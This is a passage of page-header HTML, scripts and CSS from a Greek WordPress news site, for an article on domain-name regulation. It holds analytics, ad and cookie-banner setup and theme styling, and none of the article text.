var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20180326"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/8131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=8131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fneos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fneos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"510ae9e168","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"510ae9e168","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ <a href='https://www.moved.gr/?p=8131'>https://www.moved.gr/?p=8131</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="ff31fac0f0";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
